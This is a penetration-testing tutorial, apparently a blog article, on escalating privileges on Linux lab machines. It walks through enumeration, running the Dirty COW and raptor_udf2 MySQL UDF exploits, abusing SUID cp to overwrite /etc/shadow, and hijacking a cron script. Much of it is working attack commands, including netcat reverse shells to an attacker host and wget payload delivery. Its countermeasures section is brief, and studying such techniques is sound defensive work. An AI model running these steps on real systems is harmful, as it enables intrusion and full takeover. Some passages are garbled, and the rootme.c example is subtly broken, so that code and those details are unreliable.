From the text you will find out how:
- get information about the Linux system
- use the obtained information to search for local vulnerabilities
- take advantage of vulnerability (on the example of CVE-2016-5195 – Dirty COW)
- look for and take use of configuration errors
In this article I would like to present how to convert the access obtained into the highest privileges in the system, i.e., to perform an increase in rights. Obtaining the highest privileges allows you to perform all possible activities in the system. This is a target for cybercriminals as it allows the attacker to take full control of the system.
However, let us first take one step backwards. Escalation is “possible” if the access obtained is limited (e.g., an ordinary user or a service activated without administrative privileges). If the access obtained is with the highest privileges, then increasing the privileges does not make sense. Immediately here it is worth noting the fact that all types of services should be launched with the minimum necessary permissions. Then, in the case of using vulnerabilities in a given service, the attacker does not immediately get the highest authorisation. This is a good example of the principle of least privilege, which is the basic control in all kinds of best information security practices (and ISO standards).
Let’s assume, however, that the access obtained is not privileged (ordinary user or service with minimum privileges). This will be our starting point in the presented examples.
When scanning the system or iteration of IT system services, the main idea is to obtain information. The situation is also no different during the phase of the escalating of allowances. As before, we want to get as much information as possible to find the security gap or vulnerability that will enable us to get the most out of our rights. Let’s start by getting to know the operating system.
Getting to know the system
In this article I will focus on Linux operating systems. First we will try to find out more about the system.
From the phase of scanning and getting to know websites, we know that it is a Linux operating system. By using the system commands we will try to discover its version, distribution, kernel version, and, what is very important, the architecture of the system.
In order to carry out the above task, we first use the uname command. Executing this command without parameters will display the name of the kernel on the screen. Start-up with parameter a displays all information about the system.
|
1 2 |
~# uname ~# uname –a |

With this command we receive a lot of information. Let’s try to extract specific ones. Therefore, I will run this z command:
- the parameter m – I will get to know the architecture of the system, in this case x64.
- with the r parameter – I will know the kernel version, in this case the Linux 4.4.0 kernel
|
1 2 |
~# uname –m ~# uname –r |

This has given us information that this is a 64-bit operating system with a Linux kernel version 4.4.0.
We now need to find out more about the distribution of the Linux system. Here we can help to check the contents of the /etc/issue file and the /etc/lsb-release file (concluding from the example that this is a Debian-based distribution).
|
1 2 |
~# cat /etc/issue ~# cat /etc/lsb-release |

Now we know that we have access to Ubuntu system, ver. 14.04.5 LTS.
Additional information and fill to those we already obtained we can find in /proc/version file. Let’s see the contents of this file.
|
1 |
~# cat /proc/version |

We obtain:
- the exact version of the operating system kernel: Linux version 4.4.0-31-generic
- the username and host name where the system kernel was compiled: buildd@lgw01-43
- version of the gcc compiler: 4.8.4
- type of kernel: SMT – stands for Symmetric MultiProcessing kernel, i.e., kernel that supports with multiple processors or with multiple processor cores.
- the date on which the kernel was built: Wednesday 13 01:07:32 UTC 2016
The above information can be obtained in many ways. Other approaches and potential inspirations can be found later in this article.
The information collected so far may be sufficient to find vulnerability. In this case, we want to use the vulnerability in the operating system itself (specific to the distribution or kernel version of Linux). As in the previous article, let’s check databases with commonly known vulnerabilities. We should focus on vulnerability, which gives administrative authorisation and can be done locally (once we have access to the system). Such vulnerabilities are most often not highly rated by CVSS. We are also interested in making vulnerability a commonly available exploit. An example of vulnerability meeting these criteria is CVE-2016-5195 (aka Dirty COW).
Let’s use a publicly available exploit (in this case cowroot.c found through the vulnerability page CVE-2016-5195 will be used).
Before running any found exploit, you should familiarize yourself with its code and the way it works. We will make sure that the exploit is working as expected and that it is not a “false” code (e.g., one that will damage our computer). Additionally, there are exploits which will not work without some additional modifications.
Let’s gather additional information before running the exploit. We have exploit code; what we need is to:
- compile and obtain an executable file (C code, gcc, or cc compiler)
- transfer to the attacked machine
- be able to save and run on an attacked machine
In order to compile, we are looking for a gcc or cc compiler on the attacked machine. The example shows which commands can be used to perform this task.
|
1 2 3 4 5 6 7 8 9 10 |
~# whereis gcc ~# whereis cc ~# find / -name gcc* 2>/dev/null ~# find / -name cc* 2>/dev/null ~# locate gcc ~# locate cc ~# ls –alh /usr/bin | grep gcc ~# ls –alh /usr/bin | grep cc ~# ls –alh /sbin | grep gcc ~# ls –alh /sbin | grep cc |


However, in this case we will not find a gcc or cc tool. Ubuntu’s default installation does not include development tools, and so it is in this case (now we know a good explanation why we should not have development tools in production environments). In order to solve this problem, we will have to compile and obtain an executable file on a system with a similar architecture. Already knowing the information about the operating system: Ubuntu 14.04.5 and 64-bit architecture, we can create a virtual machine. On this virtual machine we will get an executable file (recommended approach). However, in this case it is enough to compile on the machine from which we are attacking (Kali Linux 64-bit version, sufficiently similar system). According to the comments in the exploit code, the following command will create an executable file called cowroot (we can ignore the warnings displayed by the compiler at this point in time).
|
1 |
~# gcc cowroot.c –o cowroot –pthread |
Let’s go to the next step, in which we have to deliver the exploit to our goal. This topic can be considered more broadly, as a data transfer between our system and the attacked system (after all, not only the exploit may be needed). As far as data transfer is concerned, technologies such as FTP or HTTP come to our minds immediately. Sounds easy, but here small difficulties may appear too. Namely, most often we need tools that are non-interactive and work from the command line. We already know what we are looking for. Let’s use the same way as when looking for a compiler to find an example:
- wget
- tftp
- ftp
- curl
As an additional exercise I leave it up to you to complete this task. Now it is up to us to run the appropriate service on the system from which we are attacking (or another system to which we have access from the attacked system) and copy the files we are interested in.

For example, I completed the above task using the ability to run the Python language library as a script in order to launch the HTTP service. On the attacked machine I used wget tool to download content from HTTP service.
|
1 2 3 4 |
# Our system ~# python –m SimpleHTTPServer 80 # Attacked system ~# wget http://192.168.0.14/cowroot |
It remains for us to check where we can save and run files on the attacked machine. For this reason we are looking for directories with write and run rights. I will use the find tool to do this, giving the perm parameter (indicating what permissions we are looking for), the type parameter (the type we are looking for, d means directory), and redirecting the standard error output to /dev/null.
|
1 |
~# find / -perm –o+rwx –type d 2>/dev/null |

Having all the elements of the puzzle, we can transfer our executable file to the attacked machine, run it, and get the highest permissions (we will use /tmp as the target directory).
|
1 2 |
~# ./cowroot ~# id |

This way we achieve our goal, i.e., root user rights on 192.168.0.16 system.
Getting to know the services
Let’s take a look at another case now to see a different approach to getting the highest rights[ . In order to illustrate this, we will use a different example (the preparation of the machine is presented in the Do it yourself section).
We get access to the Kioptrix 1.3 system (the machine is available at 192.168.0.31). We follow the steps presented in the section “Getting to know the system”. We learn about a system based on Linux 2.6.24 kernel and 32-bit architecture. Let’s assume that we don’t have a running exploit on this version of the kernel. I leave it as an additional task to check if this is the case.

In this situation, we should try to answer the question: What is the purpose of the system? The answer to this question can be found by checking what processes are running on the Kioptrix 1.3 machine. Once again we will use the default system tools. We will start with the ps command, which displays the currently running processes. The parameters that we will use are:
- parameter a: select all processes
- parameter u: select processes of other users
- parameter x: select processes that do not use tty
|
1 |
~# ps aux |

It is also worth checking which processes are run by the root user.
|
1 |
~# ps a –u root |
An interesting way to get to know the relationships between processes and look at processes from a different perspective is to use the pstree command.
|
1 |
~# pstree |

Our curiosity should be aroused by the mysql process run by the root user.
Let’s also check the network configuration of the system and on which ports the services listen.
The network configuration is obtained by using the ifconfig command, and by adding a parameter, we will display the entire configuration of the network interfaces.
|
1 |
~# ifconfig –a |

To find open ports, use the netstat command. We will give you the parameters:
- parameter a: display all connection states, by default only active connections
- parameter n: numeric representation of the address, without a DNS query
- parameter t: tcp connections
- parameter u: udp connections
- parameter p: display the related program, process number
|
1 |
~# netstat –antup |

With this information, it is worth comparing it with the result we obtained from scanning this system. Finding differences can give us additional information. For example, it could be a situation where a firewall works by blocking certain connections or the service is available only locally or in a specific subnet.

Additionally, we should pay attention again to the process associated with port 3306, i.e., the mysql process (this is the default port used by this service). Following this path it is worth to verify the mysql version. I will do this by checking the version of the installed mysql-server package.

The obtained mysql-server version is 5.0.51a. Checking similar services and their configuration we should find a password to root user based on mysql (another service running on the system is HTTP service; you can also look for files containing passwords). Everything looks promising. At this point it is worth checking if there is no publicly available exploit for this version of mysql. We will use the searchsploit tool to check the local exploit-db database:
|
1 |
~# searchsploit linux mysql 5.0 | grep –v '/dos/' |
Before running any found exploit you should familiarize yourself with its code and the way it works. We will make sure that the exploit is working as expected and that it is not a “false” code (e.g. one that will damage our computer). Additionally, some exploits will not work without some additional modifications.
Let’s get acquainted with the exploit code (we consider the first one from the list as the only one specified for local use) and the vulnerability it uses. Often in the description you can find a lot of information that will allow you to confirm whether it is possible to use this exploit in our situation. Let’s use the skills acquired in the previous part, i.e., getting to know the system (I leave these steps as an additional exercise). It is worth noting that, as before, there is no compiler installed in our environment. In this case, however, the system has a 32-bit architecture. If you want to compile exploit code on our machine, you should indicate to the compiler that you want to run it on a 32-bit architecture. Parameter m32 will help us in this task.
|
1 2 3 4 |
~# cp /usr/share/exploitdb/platforms/linux/local/1518.c /root/ ~# mv 1518.c raptor_udf2.c ~# gcc -g -m32 -c raptor_udf2.c ~# gcc -g -m32 -shared -Wl,-soname,raptor_udf2.so -o raptor_udf2.so raptor_udf2.o -lc |


There is the output file, we are interested in a shared library named raptor_udf2.so. We transfer it to the Kioptrix 1.3 system (the aforementioned method can be used).
|
1 2 3 4 5 |
# --- Our system ~# python –m SimpleHTTPServer 8000 # --- Attacked system ~# wget http://192.168.0.14:8000/raptor_udf2.so ~# chmod 777 raptor_udf2.so |
All we have to do is to follow the steps described in the exploit code.
|
1 2 3 4 5 6 7 8 9 10 11 |
# --- Our system ~# nc –nlvp 8000 # --- Attacked system ~# mysql -u root mysql> use mysql; mysql> create table boo(line blob); mysql> insert into boo values(load_file('/tmp/raptor_udf2.so')); mysql> select * from boo into dumpfile '/usr/lib/raptor_udfa.so'; mysql> create function do_system returns integer soname 'raptor_udfa.so'; mysql> select * from mysql.func; mysql>select do_system('nc.traditional -nv 192.168.0.14 8000 -e /bin/bash'); |
Thus, we achieve our goal, i.e. root user rights on the 192.168.0.31 system.
Automation
I suppose that more than one or two times, we will meet the situation in which both learning about the system and its services will not provide us with additional access. What’s next? The most frequently heard answer in this situation is that we should get to know the system more. A high-level and general statement, and in our heads still the question: How?
First, let’s define the categories of information that we may be interested in:
- operating system and distribution
- applications and services running on the system
- communication (network interfaces, open ports, etc.)
- users and passwords
- file system and privileges
- logs
Now we more or less know what we are looking for. It will still be learning about our goal and collecting information (it was also the purpose of scanning with the nmap tool). Let’s answer how to collect all this information. At the beginning we looked at examples of how to gather information about the operating system and services in operation. We found vulnerabilities in the service version. The same applies to installed applications. Not only vulnerabilities can help us achieve our goal, but also default or faulty configuration.
At this point, we should realise how much data we need to analyse, check, and sometimes find links between them. The vast amount of data can be overwhelming, and a lack of ideas on how to get started can demotivate. But instead of an answer in style: “Open your browser and type in Google privilege escalation”, I recommend that you familiarize yourself with the short cheat sheet. In addition, there are several tools that will help us gather a lot of information:
These tools will not do the work for us, but they will structure the approach, and on the basis of their actions we can learn what to check. It is worth getting acquainted with the tools for auditing a given system. It is a real mine of information. We should remember that the attacker most often has to find one vulnerability, one weakest link.
Let’s look at a few more simple cases that we should be able to identify on the basis of the knowledge we’ve acquired so far (or by using the tools mentioned above). Instead, we will focus on how to use the information obtained to achieve the highest level of authority.
Case 1: Wide-ranging sudo rights
First we will discuss a case where we find an “interesting” configuration of the sudo tool. You can find it by following the command below.
|
1 |
~# sudo –l |

We receive information that the user (in this case msfadmin) can execute all commands as root user using the sudo tool. Such widely delegated permissions make the msfadmin user can easily become a root user. This is shown in the following example.
|
1 |
~# sudo su |

In a trivial way, we get the highest privileges from an ordinary user. There are many reasons for this configuration. For example, this situation occurs as the default configuration of the default account in Ubuntu systems.
Case 2: Set SUID bit
In the next case, we will discuss the situation with the set SUID bit. Bit SUID means that the executable file will be launched with the privileges of the owner of the file. I will now show you how to use the set bit SUID to increase permissions. Let’s check what files have this bit set.
|
1 |
~# find / -perm –u=s -type f 2>/dev/null |


Let’s verify the results returned by the find command. Most files have this bit set for a specific purpose and this can be considered a correct configuration. For example, the /usr/bin/passwd file has this bit set so that each user can change their password and save it to the /etc/shadow file (to write to a file to which the user normally has no access). However, our attention should be drawn to the fact that the /bin/cp file also has such a bit set. We conclude that using the cp command, which by default refers to /bin/cp, we can copy or overwrite all files on the system (we assume that the file is owned by the root user; as an additional exercise I leave it up to you to check this fact). Let’s use this to copy a file with passwords. The -no-preserve parameter allows copying without transferring rights attributes.
|
1 |
~# cp –f --no-preserve=all /etc/shadow /tmp/shadow |
This gives us access to the contents of the /etc/shadow file. We may use this information and, using password-breaking techniques, try to know the password. Let’s add it to the list of possible next actions. The /etc/shadow file contains hashes of passwords. In our case, we can quickly guess that these are hashes obtained using the sha-512 hash method (we suggest using $6$ characters at the beginning of the hash). Use the mkpasswd tool to create a hash for your password.
|
1 |
~# mkpasswd –method=sha-512 |

We have the contents of /etc/shadow file, we can copy files to the attacked system thanks to the executable file /bin/cp and we created hash passwords. Combining all these facts, we can try to change the contents of the file that contains a copy of /etc/shadow, by changing the hash value of the root user. Then we will try to overwrite the etc/shadow file with our modified version.
|
1 2 3 4 5 6 7 8 |
# --- Our system ~# nano shadow2 ~# python –m SimpleHTTPServer 80 # --- Attacked system ~# cd /tmp/ ~# wget http://192.168.0.14/shadow2 ~# cp shadow2 /etc/shadow ~# su |

By overwriting the /etc/shadow file, we change the root user password to a password defined by us. This ultimately gives us the full access to the attacked system.
It is worth noting here that this functionality can be used in various ways, not only to modify the /etc/shadow file. We have the ability to change most of the system files to which a normal user usually does not have access. I recommend that you consider what these other ways may be. The SUID bit set to /bin/cp may seem unrealistic. However, the real configuration of servers is often bizarre. If everything was according to best practice, attackers would have a really hard task to take full control of the system. Despite this, IT solutions, most often aim for a situation where something simply works. Often there is no time to improve the solution. A situation with the SUID bit set to /bin/cp could occur, for example, if you want to make a backup and save it in a place to which the user has no access rights. Instead of playing with permissions in the directory tree, the administrator/programmer simply assigns a bit SUID file /bin/cp and the problem solved. But is it really?
Let’s look at another example with the SUID bit set. First, let’s change the point of view for the moment. Let’s put ourselves in the situation of an administrator/programmer and look at privileged access in test or production environments. Privileged access in enterprise solutions is often controlled by dedicated solutions such as BeyondTrust Powerbroker or Cyberark Password Vault. Their use is usually related to the change management/incident management process and access is granted only in specific situations. People with experience with this type of solution may admit what a hindrance it may be for the administrator (still in a situation when the process is inefficient). Most often the programmer is in an even worse situation (good practices suggest limited access for programmers to the production environment and only in exceptional situations). Let’s add the fact that often the administrator/programmer is expected to act immediately (and in case of ineffectiveness, the responsibility is transferred to these people). The combination of these factors in a simple way can lead to the search for untypical solutions – after all, you need the mother of inventions. Quick search on Google and copy-paste with stackoverflow (I was inspired by this entry – code and how-to in the Do it yourself section). In fact, the effect is to bypass the control introduced by the privileged access management solutions (e.g., during justified access, giving the executable file a SUID bit and changing ownership to root user). How? Remember that bit SUID allows you to execute a command with the rights of the file owner and to do so without entering a password. Now let’s come back to our perspective as an attacker/pentester. We search for files on a system with an assigned SUID bit, owned by the root user.
|
1 |
~# find / -user root -perm –u=s -type f 2>/dev/null |

Note the /home/test/rootme file owned by the root user. After verifying other files in this directory, we notice a file with the source code (or we can download the executable file and analyse the execution of this file on the test machine). After knowing the purpose of this executable file, it remains to run it…
|
1 |
~# ./rootme |

… and enjoy privileged access.
The moral of this is not the bad intention of the administrator/programmer. I believe that this is the ineffectiveness of the processes and the way in which they are managed. By buying expensive tools we will not buy security. We can take care of them by using tools effectively. Monitoring and improving processes is, in my opinion, the right approach.
Case 3: cron
In this case we will take a closer look at the tasks performed regularly in the system. Due to the fact that the planned tasks can be set in many ways, it is not difficult to make a configuration mistake here (especially when the person who configures these tasks tries to make it just work). We check planned tasks and cron / crontab configuration. Our first goal should be to determine which tasks are run regularly and what happens within these tasks. In our case we quickly establish that there is one regular task (except for default tasks). We take a look at the details of this task.
|
1 2 3 |
~# cd /etc/cron.d/ ~# ls -al ~# cat backup |

As it turns out, this is not a complicated task. Every minute it executes the /tmp/backup.sh script with root user privileges. It looks like a typical backup task. We had to familiarize ourselves with what the planned tasks are doing, so let’s check what is stored in /tmp/backup.sh file and what permissions we have to the file. I leave it as an additional exercise.
If you have the ability to write to this file, you can quickly deduce that all commands you add will be executed with root user privileges. If each command is executed with root user privileges, we are only limited by our creativity in how we get the highest privileges.
I’ll show you how to create a planned task, which will try to juxtapose reverse shell with our system (192.168.0.14). We only need to add that our nc has certain limitations. We will bypass these restrictions using the code below:
|
1 2 |
mknod /tmp/backpipe p /bin/sh 0</tmp/backpipe | nc 192.168.0.14 443 1>/tmp/backpipe & |
Let’s change the contents of /tmp/backup.sh.
|
1 2 |
~# cd /tmp/ ~# nano backup.sh |

All we have to do is run nc and wait for the connection. The scheduled task is run every minute, so we won’t wait long (not what we do with tasks that are performed once a day).
|
1 2 |
# --- Our system ~# nc –nlvp 443 |

and our expectation is rewarded with access with root user privileges.
Additional exercises
- Become familiar with other techniques for obtaining information about the system (links in the article).
- Check CVE-2016-5915 5638 in the various vulnerability databases and familiarise yourself with this vulnerability.
- Familiarize yourself with the data transfer techniques: start FTP / HTTP and transfer files using the non-interactive options on the command line. Test options other than those presented in the article.
- Use the netcat tool to transfer data.
- Get access to Kioptrix 1.3.
- Find the netcat tool on Kioptrix 1.3.
- Get access to the machines presented in the Automation section.
- Perform the sections System knowledge, Service knowledge, and Automation on all presented machines.
- Check the man pages of the commands and tools presented in the article.
Countermeasures
In this article we have presented techniques, methods, and approaches to obtaining the full rights in the system. The very knowledge of the modus operandi of attackers can be considered as countermeasures (although this should result in an action preventing and hindering such actions). However, let’s draw some conclusions from the article:
- secure configuration
- updating systems, software, services
- rights management (with the least privilege emphasised) and access management (accounts, passwords, etc.)
From this perspective, the best practices of information security (including the ISO standard) should be in front of our eyes. It is worth noting that all these controls are very high in the TOP 20 CIS Critical Security Controls ranking.
To all of this, we added a simulation of a penetration test. Thanks to such activities we are able to verify our security features and their quality.
Do it yourself
In the Getting to know the system section, I used the machine from the previous article.
In the Getting to know the services section, I used a Kioptrix 1.3 machine.
In the Case 1 section, I used a metasploitable1 machine.
In the Case 2 section, I used the kevgir machine and the machine from the previous article with additional changes.
1. Create rootme.sh file in the home directory
|
1 2 3 |
echo "Rooting:" id /bin/sh |
2. Create the rootme.c file in the home directory
|
1 2 3 4 5 6 7 8 9 10 11 12 13 |
#include <stdio.h> #include <stdlib.h> #include <string.h> #include <unistd.h> int main(int argc, char **argv, char **env) { int i=0; char *cmd; cmd=malloc(strlen("/home/test/rootme.sh")); if(cmd==NULL) exit(1); setuid(0); system(cmd); } |
3. Create executable file, change owner, and give bit SUID.
|
1 2 3 |
gcc rootme.c -o rootme sudo chown root:root rootme sudo chmod +s rootme |
In the Case 3 section I used the machine from the previous article with additional changes.
|
1 2 3 |
~# echo '* * * * * root /tmp/backup.sh' > /etc/cron.d/backup ~# touch /tmp/backup.sh ~# chmod 777 /tmp/backup.sh |